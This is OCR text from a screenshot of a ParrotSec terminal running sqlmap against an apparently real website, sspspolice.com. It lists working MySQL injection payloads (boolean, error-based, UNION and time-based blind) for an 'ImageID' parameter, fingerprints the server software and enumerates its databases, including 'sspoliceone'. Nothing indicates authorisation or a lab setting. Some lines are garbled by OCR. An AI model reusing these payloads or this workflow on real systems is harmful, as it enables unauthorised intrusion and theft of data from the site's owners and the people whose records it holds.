 Applications Places System fr Sat Feb 20, 19:23
Terminal
File Edit View Search Terminal Help
Payload: ImageID=5 AND 7634=7634
ParrotSec
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: ImageID=5 AND (SELECT 2307 FROM(SELECT COUNT(*),CONCAT(0x7168736e71,(SELECT (CASE WHEN (2307
2307) THEN 1 ELSE 0 END)),0x7172717a71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY
Home
x)a)
Type: UNION query
Title: MySQL UNION query (NULL) - 15 columns
Payload: ImageID=-7787 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7168736e71,0
44564f6b514669616f56,0x7172717a71),NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ImageID=5 AND SLEEP(5)
---
[19:22:15] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 4.9
web application technology: Apache 2.0.52, PHP 5.2.8
back-end DBMS: MySQL 5.0
[19:22:15] [INFO] fetching database names
[19:22:16] [INFO] the SQL query used returns 3 entries
[19:22:16] [INFO] retrieved: "information_schema"
[19:22:17] [INFO] retrieved: "sspoliceone"
[19:22:18] [INFO] retrieved: "test"
available databases [3]:
[*] information_schema
[*] sspoliceone
[*] test
[19:22:18] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/sspspolice.com'
[*] shutting down at 19:22:18
[root@parrot]─[~]
#
Terminal